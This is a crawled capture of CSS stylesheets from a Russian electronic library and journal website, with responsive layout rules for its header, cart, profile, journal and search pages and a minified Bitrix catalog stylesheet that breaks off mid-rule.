	border-left:8px solid transparent; border-right:8px solid transparent; border-top:8px solid #55758b;
}
.header-nav-list li.nav-item.button-dropdown > a.active:after {
 border-top:0; border-bottom:8px solid #55758b; 
}
.header-nav-list li.nav-item-line {width:100%; height:1px; display:block; margin:0;}

.header-nav-list .nav-dropdown-content .divider {width:auto; height:1px; position:relative; left:auto; right:auto; float:none; margin:10px 0 21px;}
.header-nav-list .nav-dropdown-content ul {float:none;}

.header-nav .nav-dropdown-content {
	width:auto; padding:0; position:relative; left:auto; right:auto; top:auto; margin:0;
	-webkit-border-radius:0; -moz-border-radius:0; border-radius:0;
}
.header-nav .nav-dropdown-content ul li.title {margin:15px 0 0 10px;}
.header-nav .nav-dropdown-content ul li a {padding:12px 10px;}


.header-wrap #hidden-menu {display:none !important;}

.header-middle {margin-top:10px;}


.header-search-detail {margin-left:10px; font-size:14px;}
.btn-header-search {width:76px; margin:0 0 0 8px;}

.main-banka .wrapper {height:auto; padding:10px 5px;}
.main-banka-desc p:first-child, 
.main-banka-letter + p {font-size:20px;}
.main-banka-desc p:last-child {margin-bottom:0;}

/* Main :: Content */
/* Main :: Block - themes category */
/* Main :: Block - news */
.section.sect--main-about {background-image:none;}
.block-main-about {padding:0;}
/* Page */
/* Page :: Breadcrumbs */
/* Paginations */
/* Page :: Articles */
/* Page :: News */
.news-items {margin:-50px -20px 0 -20px;}
.news-items .ii-col {padding-left:20px; padding-right:20px;}
.news-item-title {font-size:20px;}
/* Page :: News fullstory */
/* Page :: Profile */
/* Page :: Register */
/* Page :: RePass */
/* Page :: Profile - register */
.autor-cart__row-title + .autor-cart__row-field {width:300px;}
/* Page :: Profile - buy-history */
/* Page :: Profile - my-cart */
/* Page :: Profile - order-checkout */
/* Page :: release journal */
a.single-article__all-articles-link {overflow:hidden;}
/* Page :: other page content */
/* Range slide */
/* Page :: journal */
/* Page :: Announcement */
/* Page :: Search */
.extended-search .o-style-select-title {padding-right:38px;}
/* Page :: Stats */
}

@media all and (max-width: 960px){
}

@media all and (max-width: 860px){
	
	.drop-cart {width:auto; min-width:200px; max-width:none; height:auto; overflow:hidden; overflow-y:auto; position:fixed; left:0; right:0; top:0; bottom:0;}
	.drop-cart-list {width:100% !important;}
	.drop-cart-list-cols {width:100%; table-layout:fixed;}
	.drop-cart-list-cols .drop-cart-col__btn-open {width:23px; text-align:right;}
	
	.drop-cart-list-details .item {display:block; position:relative;}
	.drop-cart-list-details .item > li {display:block;}
	.drop-cart-list-details .item:before {padding-right:5px; float:left;}
	.drop-cart-list-details .item > li.item-content {width:auto;}
	.drop-cart-list-details .item > li.item-price {min-width:10px; text-align:left;}
	.drop-cart-list-details .item > li.item-delete {min-width:16px; position:absolute; right:0; top:0;}
	
	.drop-cart-bottom {text-align:center;}
	.drop-cart-bottom .o-btn {padding:10px 8px; font-size:14px;}
	
	
	.drop-account {width:auto; min-width:200px; max-width:none; height:auto; overflow:hidden; overflow-y:auto; position:fixed; left:0; right:0; top:0; bottom:0;}
	.drop-account .btn-box-close {display:block; position:absolute; right:13px; top:50%; margin:-13px 0 0 0; z-index:10;}
	
	/* Ohter */
	.block-themes-category-elems .pagination,
	.pagination {width:auto;}
	.pagination__list {text-align:center;}
	.pagination__list > li {margin:2px;}
	.pagination__list li > a, 
	.pagination__list li > span, 
	.pagination__list li .pagination__list--current {width:30px; height:30px; line-height:30px;}

}


@media all and (max-width: 800px){

}

@media all and (max-width: 772px) {
h1 {font-size:24px;}
h2 {font-size:19px;}
h3 {font-size:24px;}
h4 {font-size:15px;}
h5 {font-size:13px;}

/* Plugin :: Fancybox 3 */
/* Plugin :: Modal */
.main-contact-popup-basket .order-payedtype__list li {width:auto; display:block;}
/* Plugin :: powerTip */
/* Plugin :: Slider slick */

/* Styling select */
.o-style-select select.init-style {width:100%; height:100%; left:0; z-index:20;}
.o-style-select .o-style-select-title {z-index:10;}

/* Wrapper */
/* Footer */
.footer-logo {margin:0 auto 14px;}
.footer-heads-logo-desc {display:none;}
.footer-heads-logo-copy {padding-left:0; border-left:0;}
.footer-heads-logo, 
.footer-heads-col, 
.footer-heads-col.col-contacts {padding:0;}
.footer-heads-col.col-contacts {display:block; margin-top:14px; text-align:center;}
.footer-heads-logo-copy,
.footer-heads-map {padding:0; margin:0;}
.footer-heads-contacts {text-align:left;}

/* Header */
.header-heads-col.col-cart {position:absolute; right:5px; top:6px;}
.header-heads-col.col-contacts {display:none;}
.header-heads-col.col-contacts .o-btn-more {position:absolute; right:0; top:100%; margin:19px 0 0 0; background-color:#fff; z-index:14;}

.header-heads-contacts-tel {padding-top:4px; font-size:16px;}

.smart-header-nav-show .header-heads-col.col-cart {display:none;}
.smart-header-nav-show .header-heads-col.col-contacts {display:block;}

.header-profile-box > .btn-header-profile .ics {margin-right:0;}
.header-profile-box > .btn-header-profile .txt-label {display:none;}



.drop-cart-list-cols > li.drop-cart-col__title,
.drop-cart-list-cols > li.drop-cart-col__mount,
.drop-cart-list-cols > li.drop-cart-col__total-price {min-width:20px;}

/* Main :: Content */
.section {padding-top:30px; padding-bottom:30px;}
.section.sect--main-about {margin-top:12px;}
a.o-btn-more {height:36px; line-height:32px;}

.take-readme-col {width:100%;}
.take-readme-col + .take-readme-col {margin-top:24px;}
.take-readme-col .icon {float:right; margin:-7px 0 0 0;}
.section.sect--take-readme .ics {margin:0;}

/* Main :: Block - themes category */
.block-themes-category{
	-webkit-columns:2 !important; 
	-moz-columns:2 !important; 
	columns:2 !important;
}
.block-themes-category.block-themes-category-elems {
-webkit-columns:1 !important; 
-moz-columns:1 !important; 
columns:1 !important;
}

/* Main :: Block - news */
.section.sect--news {padding-bottom:70px; position:relative;}
.section.sect--news .content-title {position:static;}
.section.sect--news .content-title .o-btn-more {position:absolute; right:10px; top:auto; bottom:24px;}
/* Page */
/* Page :: Breadcrumbs */
.breadcrumbs {margin-bottom:31px;}
.breadcrumbs__item {margin-bottom:5px;}
/* Paginations */
/* Page :: Articles */
/* Page :: News */
.block-news-items .ii-col {width:100%;}
.block-news-item-image {max-width:354px;}

.news-items .ii-col {width:49%;}
/* Page :: News fullstory */
.news-fullstory-image {float:none; margin:0 0 20px 0;}
/* Page :: Profile */
.page-profile-heads {padding-top:16px; padding-bottom:16px;}
ul.page-profile-heads-type > li {margin:5px 10px 5px 0;}
ul.page-profile-heads-type > li .o-btn {padding:8px 12px; font-size:16px;}
.page-profile-heads-links {margin-top:16px;}
/* Page :: Register */
/* Page :: RePass */
/* Page :: Profile - register */
.autor-cart__row {display:block; margin-bottom:10px;}
.autor-cart__row + br {display:none;}
.autor-cart__row-title, 
.autor-cart__row-field, 
.autor-cart__row-result, 
.autor-cart__row-tip {width:auto; display:block;}
.autor-cart__row-tip {float:left; margin:5px 0 0 0;}
.autor-cart__row-result {overflow:hidden;}
.autor-cart__row.error .error-box {height:auto; padding:10px 0 0 0; display:block;}
.autor-cart__row-title + .autor-cart__row-field {width:auto;}
.autor-cart__row .submit-btn_holder {text-align:center;}

.wrap .page-register-type {margin-bottom:14px;}
.wrap .page-register-type > li {margin:0 5px 5px 0;}
.page-register-type .o-btn.bgs-blue-light {padding:8px; font-size:17px;}
/* Page :: Profile - buy-history */
/* Page :: Profile - my-cart */
/* Page :: Profile - order-checkout */
.drop-cart-list-cols {table-layout:auto;}
.page-my-cart .drop-cart-list-cols > li.drop-cart-col__btn-open {width:23px;}
.page-my-cart-bottom-checkout {text-align:center;}
.page-my-cart-bottom-checkout .o-btn {min-width:130px; margin:5px;}

/* Page :: release journal */
.journal-articles-title {margin-bottom:14px;}
.page-release-journal-content {width:auto; float:none;}
.page-release-journal-sidebar {width:auto; float:none; margin-top:30px;}

/* Page :: other page content */
/* Range slide */
/* Page :: journal */
.page-announcement-nav {padding:10px; margin-bottom:24px;}
.page-announcement-nav-links {width:auto; float:none;}
a.page-announcement-nav-link {max-width:50%; width:50%; font-size:13px;}
.single-article__all-articles {width:auto; float:none; margin:5px 0 0 0; text-align:center;}
a.single-article__all-articles-link {padding:0 10px; display:inline-block; overflow:hidden; margin:0;}

.page-journal-heads {padding-bottom:37px; position:relative;}
.page-journal-heads .page-content-sidebar {margin-top:20px;}
.page-journal .page-content-center {width:auto; float:none;}
.page-journal .page-content-sidebar {width:100%; float:none;}
.page-journal .page-journal-image {width:160px; float:none; margin:0 20px 20px 0;}
.page-journal .sidebar-stat-block {overflow:hidden;}

.category-maincontent__order-heading-costtitle {display:block;}

.category-maincontent__order-btnwrap-mer {padding:0; clear:both; margin:0;}

.page-announcement-infos-option {margin-top:6px; margin-bottom:6px;}
.page-announcement-to-read {text-align:center;}

.category-maincontent__list-characteristics {padding:18px;}
.category-maincontent__list-characteristics:after {display:none;}
.category-maincontent__list-characteristics-left,
.category-maincontent__list-characteristics-right {width:auto; padding:0; margin:0; float:none;}
.category-maincontent__list-characteristics-right {padding:10px 0 0 0; margin:10px 0 0 0; border-top:1px solid #e7e7e7;}

.category-maincontent__order-btnwrap {text-align:center;}
.category-maincontent__order-btnwrap a {display:inline-block; float:none; margin:5px 8px;}
.category-maincontent__order-btnwrap a sup {display:inline-block; vertical-align:top;}
.category-maincontent__order-btnwrap-mer {margin:16px 0 0 0; text-align:center;}
.category-maincontent__order-btnwrap-mer sup {display:inline-block; vertical-align:top;}

.category-maincontent__order-itemslist-label:hover {color:#4e83c5; background:0;}
.category-maincontent__order-itemslist-checkbox:checked + .category-maincontent__order-itemslist-label:hover {color:#111; background:#fff;}

/* Page :: Announcement */
.page-content-center {width:auto; float:none;}
.page-content-sidebar {width:auto; float:none; margin:20px 0 0 0;}
/* Page :: Search */
.main-search__wordsearch-action {position:relative; right:auto; top:auto;}

.main-search__wordsearch {margin-bottom:10px;}
.search-results__list-left {width:110px;}
.search-results__list-right {margin-left:120px;}
.search-results__list-characteristics-left,
.search-results__list-characteristics-right {width:auto; padding:0; float:none; margin:0;}
.search-results__list-characteristics-right {margin:4px 0 0 0;}
.search-results__list-characteristics:after {display:none;}

.extended-search__types, 
.extended-search__year {padding-right:46px;}
.extended-search .remove_tooltip {right:5px;}
.extended-search__year .select_holder {padding-top:100px;}
.extended-search__year .range_slider_holder {position:absolute; left:0; right:0; top:0;}
.extended-search__year .begin_year,
.extended-search__year .end_year {width:40%; top:auto; bottom:0;}


.extended-search .left-col,
.extended-search .right-col {width:auto; float:none;}
.extended-search .left-col {margin-bottom:10px;}

/* Page :: Stats */
/* Page :: Sitemap */
.wrap .sitemap-content__inner {max-width:none;}

/* PDF viewer */
	/*iframe.pdf_iframe {display:none !important;}*/
}


@media all and (max-width: 560px){
/* Plugin :: Fancybox 3 */
/* Plugin :: Modal */
.blocker {padding:8px;}
.modal {width:99%; max-width:99%; padding:20px 16px;}
.main-contact-popup__title {margin-top:0;}
/* Plugin :: powerTip */
/* Plugin :: Slider slick */

/* Wrapper */
/* Footer */
/* Header */
/* Main :: Content */
.content-title, 
.content-title h1, 
.content-title h2, 
.content-title h3, 
.content-title p,
.block-main-about .content-title, 
.block-main-about .content-title h1 {font-size:26px;}

/* Main :: Block - themes category */
.block-themes-category{
	padding:20px 14px;
	-webkit-columns:1 !important; 
	-moz-columns:1 !important; 
	columns:1 !important;
}
/* Main :: Block - news */
/* Page */
/* Page :: Breadcrumbs */
/* Paginations */
/* Page :: Articles */
/* Page :: News */
.news-items .ii-col {width:100%;}
.news-item-image {max-width:300px;}
/* Page :: News fullstory */
/* Page :: Profile */
/* Page :: Register */
/* Page :: RePass */
/* Page :: Profile - buy-history */
/* Page :: Profile - my-cart */
/* Page :: Profile - order-checkout */
/* Page :: release journal */
.page-release-journal-filter {padding:10px 16px;}
.page-release-journal-filter .input-grid {width:100%; float:none; margin:5px 0;}
.page-release-journal-filter .input-grid-content {width:180px;}

.journal-articles-item {padding:10px 10px 14px;}
.journal-articles-item-title {font-size:17px;}
.journal-articles-item-details {margin-bottom:10px;}
.journal-articles-item .single-number__articles-list-item-buy-preview {position:relative; left:auto; top:auto; margin:14px 0 0 0;}
.journal-articles-item .o-btn {position:relative; left:auto; top:auto;}
/* Page :: other page content */
/* Range slide */
/* Page :: journal */
/* Page :: Announcement */
/* Page :: Search */
.search-results__list {padding:16px 0 0 0; margin:0 0 24px 0;}
.search-results__list-left {width:150px; padding:0; float:none; margin:0 0 14px 0;}
.search-results__list-right {margin-left:0;}
.search-results__list-maintitle {padding:7px 36px 0 0; position:relative; margin-bottom:12px; font-size:19px;}
.search-results__list-maintitle .search-results__list-payed-item {margin:0; position:absolute; right:0; top:0;}
.search-results__list-characteristics {padding:10px;}

.search-results__list-left.adap-display-none {display:none;}
.search-results__list-left.adap-display-show {display:block;}

/* Page :: Stats */
/* Other :: Error search */
.error__in {padding:10px 0;}
.error__in .form-error {padding:0 120px 0 0;}
.error__in .form-error input[type="submit"] {width:110px; position:absolute; right:0; top:0;}
.error__in .form-error__btn {position:absolute; right:auto; top:auto; margin:8px 0 0 10px; border-bottom: 2px dotted #000;}
.error__in .form-error__btn > span {float:left; margin:0 5px 0 0; border:0;}
.error__in .form-error__btn > img {float:left; margin:5px 0 0 0;}
}



@media all and (max-width: 480px){
/* Plugin :: Fancybox 3 */
/* Plugin :: Modal */
/* Plugin :: powerTip */
/* Plugin :: Slider slick */

/* Wrapper */
/* Footer */
/* Header */
.header-search {padding-bottom:22px;}
.btn-header-search {width:76px; margin:0 0 0 8px;}
.header-search-detail {width:auto; height:auto; line-height:1.2; float:none; position:absolute; left:0; right:0; bottom:0; margin:0; text-align:center;}
.header-search-detail:after {display:none;}

.main-banka-letter {margin-bottom:10px;}
.btn-main-banka-letter {padding:5px 10px 3px 14px;}
.main-banka-desc {font-size:15px;}
.main-banka-desc p:first-child, 
.main-banka-letter + p {font-size:17px; margin-bottom:10px;}
/* Main :: Content */
.main-title-slider-nav {display:block; margin:8px auto 0;}
.slider-fresh-releases-item .o-pict-crop {margin:0 auto 10px;}
.slider-fresh-releases .ii-item {text-align:center;}
/* Main :: Block - themes category */
/* Main :: Block - news */
/* Page */
/* Page :: Breadcrumbs */
/* Paginations */
/* Page :: Articles */
/* Page :: News */
/* Page :: News fullstory */
/* Page :: Profile */
/* Page :: Register */
/* Page :: RePass */
/* Page :: Profile - buy-history */
/* Page :: Profile - my-cart */
/* Page :: Profile - order-checkout */
/* Page :: release journal */
/* Page :: other page content */
/* Range slide */
/* Page :: journal */
/* Page :: Announcement */
/* Page :: Stats */
}


@media all and (max-width: 400px){
/* Plugin :: Fancybox 3 */
/* Plugin :: Modal */
.o-form-row-cap .o-form-row-cap-image {float:none; margin:0 auto;}
.o-form-row-cap .o-form-row-input {float:none; margin:8px auto 0 auto;}
/* Plugin :: powerTip */
/* Plugin :: Slider slick */

/* Wrapper */
/* Footer */
/* Header */
/* Main :: Content */
/* Main :: Block - themes category */
/* Main :: Block - news */
/* Page */
/* Page :: Breadcrumbs */
/* Paginations */
/* Page :: Articles */
/* Page :: News */
/* Page :: News fullstory */
/* Page :: Profile */
/* Page :: Register */
/* Page :: RePass */
/* Page :: Profile - buy-history */
/* Page :: Profile - my-cart */
/* Page :: Profile - order-checkout */
/* Page :: release journal */
/* Page :: other page content */
/* Range slide */
/* Page :: journal */
/* Page :: Announcement */
/* Page :: Stats */
}




/* Plugin :: Fancybox 3 */
/* Plugin :: Modal */
/* Plugin :: powerTip */
/* Plugin :: Slider slick */

/* Wrapper */
/* Footer */
/* Header */
/* Main :: Content */
/* Main :: Block - themes category */
/* Main :: Block - news */
/* Page */
/* Page :: Breadcrumbs */
/* Paginations */
/* Page :: Articles */
/* Page :: News */
/* Page :: News fullstory */
/* Page :: Profile */
/* Page :: Register */
/* Page :: RePass */
/* Page :: Profile - buy-history */
/* Page :: Profile - my-cart */
/* Page :: Profile - order-checkout */
/* Page :: release journal */
/* Page :: other page content */
/* Range slide */
/* Page :: journal */
/* Page :: Announcement */
/* Page :: Stats */






/* END */


@media (max-width:1401px){
	iframe.pdf_iframe{
		width: 100% !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.libnauka.ru/bitrix/cache/css/s1/EBS%20NEW/page_2df487fe0a0153a26bcbb48d657c486b/page_2df487fe0a0153a26bcbb48d657c486b_v1.css?156214276328402
body_size: 4072
content:


/* Start:/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/style.min.css?150183015724522*/
.bx-section-desc-post{font-size:12px;padding:0 0 0 15px;margin:15px 0}.bx-section-desc{border-left:3px solid #d3d3d3}.bx_catalog_list_home{margin-bottom:25px;border-bottom:1px solid #e5e5e5}@media(max-width:767px){.bx_catalog_list_home{border-bottom:1px solid #e5e5e5}}.bx_catalog_list_home .bx_catalog_item{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;margin-bottom:30px}@media(min-width:960px){.bx_catalog_list_home.col1 .bx_catalog_item{padding:1px 26px;margin:0 0 30px 0;width:100%}.bx_catalog_list_home.col2 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:48%}.bx_catalog_list_home.col2 .bx_catalog_item:nth-child(2n+1){clear:both}.bx_catalog_list_home.col3 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:31.333333%}.bx_catalog_list_home.col3 .bx_catalog_item:nth-child(3n+1){clear:both}.bx_catalog_list_home.col4 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:23%}.bx_catalog_list_home.col4 .bx_catalog_item:nth-child(4n+1){clear:both}.bx_catalog_list_home.col5 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:18%}.bx_catalog_list_home.col5 .bx_catalog_item:nth-child(5n+1){clear:both}}@media(min-width:768px) and (max-width:960px){.bx_catalog_list_home.col1 .bx_catalog_item{padding:1px 16px;margin:0 0 0 30px;width:100%}.bx_catalog_list_home.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}.bx_catalog_list_home.col2 .bx_catalog_item:nth-child(2n+1){clear:both}.bx_catalog_list_home.col3 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}.bx_catalog_list_home.col3 .bx_catalog_item:nth-child(3n+1){clear:both}.bx_catalog_list_home.col4 .bx_catalog_item,.bx_catalog_list_home.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:23%}.bx_catalog_list_home.col4 .bx_catalog_item:nth-child(4n+1),.bx_catalog_list_home.col5 .bx_catalog_item:nth-child(4n+1){clear:both}}@media(max-width:767px){.bx_catalog_list_home.col1 .bx_catalog_item{padding:1px 16px;margin:0 0 0 30px;width:100%}.bx_catalog_list_home.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}.bx_catalog_list_home.col2 .bx_catalog_item:nth-child(2n+1){clear:both}.bx_catalog_list_home.col3 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}.bx_catalog_list_home.col3 .bx_catalog_item:nth-child(3n+1){clear:both}.bx_catalog_list_home.col3 .bx_catalog_item,.bx_catalog_list_home.col4 .bx_catalog_item,.bx_catalog_list_home.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}.bx_catalog_list_home.col3 .bx_catalog_item:nth-child(3n+1),.bx_catalog_list_home.col4 .bx_catalog_item:nth-child(3n+1),.bx_catalog_list_home.col5 .bx_catalog_item:nth-child(3n+1){clear:both}}@media(max-width:767px){.bx-touch .bx_catalog_list_home.col1 .bx_catalog_item{padding:1px 26px;margin:0 0 0 30px;width:100%}.bx-touch .bx_catalog_list_home.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}.bx-touch .bx_catalog_list_home.col2 .bx_catalog_item:nth-child(3n+1){clear:none}.bx-touch .bx_catalog_list_home.col2 .bx_catalog_item:nth-child(2n+1){clear:both}.bx-touch .bx_catalog_list_home.col2 .bx_catalog_item,.bx-touch .bx_catalog_list_home.col3 .bx_catalog_item,.bx-touch .bx_catalog_list_home.col4 .bx_catalog_item,.bx-touch .bx_catalog_list_home.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%;clear:none}.bx-touch .bx_catalog_list_home.col2 .bx_catalog_item:nth-child(2n+1),.bx-touch .bx_catalog_list_home.col3 .bx_catalog_item:nth-child(2n+1),.bx-touch .bx_catalog_list_home.col4 .bx_catalog_item:nth-child(2n+1),.bx-touch .bx_catalog_list_home.col5 .bx_catalog_item:nth-child(2n+1){clear:both}}.bx-no-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_container{border:1px solid transparent}.bx-no-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_container{position:absolute;z-index:99;top:0;left:0;right:0;box-shadow:0 2px 5px 0 rgba(0,0,0,.18);border-radius:3px;border:1px solid #d3d3d3;background:#fff;-webkit-animation:borderview .5s;animation:borderview .5s}@media(min-width:960px){.bx-no-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_container{padding:0 25px 15px}}@media(max-width:960px){.bx-no-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_container{padding:0 15px 15px}}@keyframes borderview{from{border:1px solid #fdfdfd;box-shadow:0 0 0 0 rgba(0,0,0,0)}to{border:1px solid #d3d3d3;box-shadow:0 2px 5px 0 rgba(0,0,0,.18)}}@-webkit-keyframes borderview{from{border:1px solid #fdfdfd;box-shadow:0 0 0 0 rgba(0,0,0,0)}to{border:1px solid #d3d3d3;box-shadow:0 2px 5px 0 rgba(0,0,0,.18)}}.bx_catalog_list_home .bx_catalog_item_articul{color:#a5a5a5;font-size:13px}.bx_catalog_list_home .bx_catalog_item_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bx-no-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_title{overflow:auto;white-space:normal}.bx_catalog_list_home .bx_catalog_item_title a{color:#3f3f3f;text-decoration:none;font-size:13px}.bx_catalog_list_home .bx_catalog_item_price{color:#3f3f3f;font-weight:bold}.bx_catalog_list_home .bx_catalog_item_price span{color:#a5a5a5;font-size:12px;font-weight:normal;white-space:nowrap;text-decoration:line-through}.bx_catalog_list_home .bx_catalog_item_controls{padding-top:10px;text-align:center;opacity:0}@media(min-width:768px) and (max-width:960px){.bx_catalog_list_home .bx_catalog_item_controls{height:auto}}@media(max-width:767px){.bx-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_controls{height:auto}}.bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blockone{width:100%;white-space:nowrap;text-align:center}.bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blockone span{color:#3f3f3f;font-size:13px}.bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blockone .bx_notavailable{text-align:left;font-size:12px;font-weight:bold;display:inline-block;border:1px solid #e4e4e4;background:#f3f3f3;white-space:normal;line-height:normal;padding:5px 15px}.bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blockone,.bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo{width:100%;text-align:center}.bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a{margin:1%;width:48%;min-width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:25px;height:25px}@media(max-width:767px){.bx-touch .bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blockone,.bx-touch .bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo{float:none;width:100%;text-align:center}}.bx_catalog_list_home .bx_catalog_item_controls input[type=text]{border:0}.bx-touch .bx_catalog_list_home .bx_catalog_item_controls,.bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_controls{opacity:1}.bx_catalog_list_home .bx_cnt_desc{text-align:left;position:absolute;right:-45px;top:2px;width:40px}.bx_catalog_list_home .bx_catalog_item_controls a{margin-bottom:10px}.bx_catalog_list_home .bx_catalog_item_price .bx_price{font-size:15px;padding-top:5px}.bx_catalog_list_home .bx_catalog_item_images_double,.bx_catalog_list_home .bx_catalog_item_images{position:relative;z-index:91;display:block;padding-top:135%;width:100%;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain}.bx_catalog_list_home .bx_catalog_item_images_double{z-index:90;margin-top:-135%;opacity:0}.bx-no-touch .bx_catalog_list_home .bx_catalog_item.double:hover .bx_catalog_item_images{opacity:0;-webkit-animation:rotateimgfirst .5s;animation:rotateimgfirst .5s}.bx-no-touch .bx_catalog_list_home .bx_catalog_item.double:hover .bx_catalog_item_images_double{opacity:1;-webkit-animation:rotateimglast .5s;animation:rotateimglast .5s}@keyframes rotateimgfirst{from{opacity:1}to{opacity:0}}@-webkit-keyframes rotateimgfirst{from{opacity:1}to{opacity:0}}@keyframes rotateimglast{from{opacity:0}to{opacity:1}}@-webkit-keyframes rotateimglast{from{opacity:0}to{opacity:1}}.bx-no-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_controls,.bx_catalog_list_home .bx_catalog_item .bx_catalog_item_articul,.bx_catalog_list_home .bx_catalog_item .bx_catalog_item_scu{display:none}.bx-no-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_controls,.bx-no-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_articul,.bx-no-touch .bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_scu{display:block}.bx_catalog_list_home .bx_catalog_item .bx_catalog_item_scu{padding-top:10px}.bx_catalog_list_home .bx_catalog_item:hover .bx_catalog_item_scu>div{margin:0 auto}.bx-no-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_controls.touch,.bx-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_controls.no_touch{display:none!important}.bx_catalog_list_home .bx_stick{position:absolute;width:123px;height:35px;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/stick.png) left center no-repeat;color:#fff;text-align:center;text-shadow:0 1px 0 #ba3434;line-height:35px;white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.bx_catalog_list_home .bx_stick.short{font-weight:bold;font-size:18px}.bx_catalog_list_home .bx_stick.average{font-weight:bold;font-size:13px}.bx_catalog_list_home .bx_stick.long{font-weight:normal;font-size:11px}.bx_catalog_list_home .bx_stick_disc{position:absolute;width:72px;height:74px;color:#fff;text-align:center;border-radius:50%;font-size:23px;line-height:74px;background:#f42c2c url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/stick_disc.png) no-repeat center;text-shadow:0 1px 0 #ba3434;font-weight:bold}.bx_catalog_list_home .bx_stick.left,.bx_catalog_list_home .bx_stick_disc.left{left:-2px}.bx_catalog_list_home .bx_stick.right,.bx_catalog_list_home .bx_stick_disc.right{right:0}.bx_catalog_list_home .bx_stick.top,.bx_catalog_list_home .bx_stick_disc.top{top:15px}.bx_catalog_list_home .bx_stick.bottom,.bx_catalog_list_home .bx_stick_disc.bottom{bottom:5px}.bx_catalog_list_home .bx_stick.middle,.bx_catalog_list_home .bx_stick_disc.middle{top:49%}@media(min-width:768px) and (max-width:960px){.bx_catalog_list_home .bx_stick{width:90px;height:30px;background-size:100%;line-height:30px}.bx_catalog_list_home .bx_stick.short{font-weight:normal;font-size:14px}.bx_catalog_list_home .bx_stick.average{font-weight:normal;font-size:11px}.bx_catalog_list_home .bx_stick.long{font-weight:normal;font-size:11px}.bx_catalog_list_home .bx_stick_disc{width:64px;height:65px;background-size:100%;font-size:20px;line-height:65px}}@media(max-width:767px){.bx-touch .bx_catalog_list_home .bx_stick{width:70px;height:30px;background-size:100%;font-size:11px;line-height:30px}.bx-touch .bx_catalog_list_home .bx_stick_disc{width:37px;height:38px;background-size:100%;font-size:13px;line-height:38px}}.bx_catalog_list_home .bx_bt_button,.bx_catalog_list_home .bx_bt_button_type_2{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer;white-space:nowrap}.bx_catalog_list_home .bx_bt_button_type_2{border:1px solid #e9e9e9;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fcfcfc),to(#f1f1f1));background-image:-webkit-linear-gradient(#fcfcfc 0,#f1f1f1 100%);background-image:-moz-linear-gradient(#fcfcfc 0,#f1f1f1 100%);background-image:-o-linear-gradient(#fcfcfc 0,#f1f1f1 100%);background-image:linear-gradient(#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff}.bx_catalog_list_home .bx_bt_button_type_2:hover{background:#fff}.bx_catalog_list_home .bx_bt_button_type_2:active{background-image:-webkit-gradient(linear,0 0,0 100%,from(#f1f1f1),to(#fcfcfc));background-image:-webkit-linear-gradient(#f1f1f1 0,#fcfcfc 100%);background-image:-moz-linear-gradient(#f1f1f1 0,#fcfcfc 100%);background-image:-o-linear-gradient(#f1f1f1 0,#fcfcfc 100%);background-image:linear-gradient(#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05)}.bx_catalog_list_home .bx_bt_button{background:#00a2df;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#00a2df),color-stop(100%,#006fcb));background:-webkit-linear-gradient(top,#00a2df 0,#006fcb 100%);background:-moz-linear-gradient(top,#00a2df 0,#006fcb 100%);background:-ms-linear-gradient(top,#00a2df 0,#006fcb 100%);background:-o-linear-gradient(top,#00a2df 0,#006fcb 100%);background:linear-gradient(to bottom,#00a2df 0,#006fcb 100%);color:#fff;text-shadow:0 1px 0 